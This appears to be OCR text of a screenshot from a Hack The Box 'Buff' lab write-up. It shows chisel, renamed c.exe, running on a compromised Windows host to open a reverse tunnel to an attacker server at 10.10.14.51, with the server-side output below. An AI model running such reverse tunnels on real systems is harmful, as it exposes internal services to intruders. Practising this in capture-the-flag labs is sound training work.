 PS C:\Users\shaun\Downloads> .\c.exe client 10.10.14.51:8080 R:8888:127.0
.0.1:8888
.\c.exe client 10.10.14.51:8080 R:8888:127.0.0.1:8888
2020/10/23 01:57:42 client: Connecting to ws://10.10.14.51:8080
2020/10/23 01:57:42 client: Fingerprint c8:0c:bc:49:e7:b2:4e:1e:b3:7b:b5:
ff:28:62:28:00
PS C:\Users\shaun\Downloads> .\c.exe client 10.10.14.51:8080 R:8888:127.0
.0.1:8888
.\c.exe client 10.10.14.51:8080 R:8888:127.0.0.1:8888
2020/10/23 01:58:23 client: Connecting to ws://10.10.14.51:8080
2020/10/23 01:58:24 client: Fingerprint 35:df:95:af:65:47:45:c3:61:c3:c7:
1a:ed:85:9c:57
2020/10/23 01:58:24 client: Connected (Latency 86.1613ms)
Version:
1.7.2 (go1.15.2)
Read more:
https://github.com/jpillora/chisel
~/htb/buff [10.10.14.51] >>> ./chisel-linux server --host 10.10.14.51 -p
8080 -reverse
2020/10/23 02:58:18 server: Reverse tunnelling enabled
2020/10/23 02:58:18 server: Fingerprint 35:df:95:af:65:47:45:c3:61:c3:c7:
1a:ed:85:9c:57
2020/10/23 02:58:18 server: Listening on http://10.10.14.51:8080
2020/10/23 02:58:24 server: session#1: tun: proxy#R:8888=>8888: Listening